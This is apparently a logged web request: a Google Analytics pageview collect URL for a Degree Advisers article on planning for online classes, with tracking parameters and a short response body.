request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1763529216&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-plan-for-online-classes%2F&ul=en-us%40posix&dt=How%20to%20Plan%20for%20Online%20Classes%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=368547578&gjid=747460802&cid=754335404.1768898714&tid=UA-104393254-1&_gid=651856602.1768898715&_r=1&_slc=1&gtm=45He61e1n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~117041588&z=506722904
body_size: -572
content:
2,cG-9BL1V8SXZ4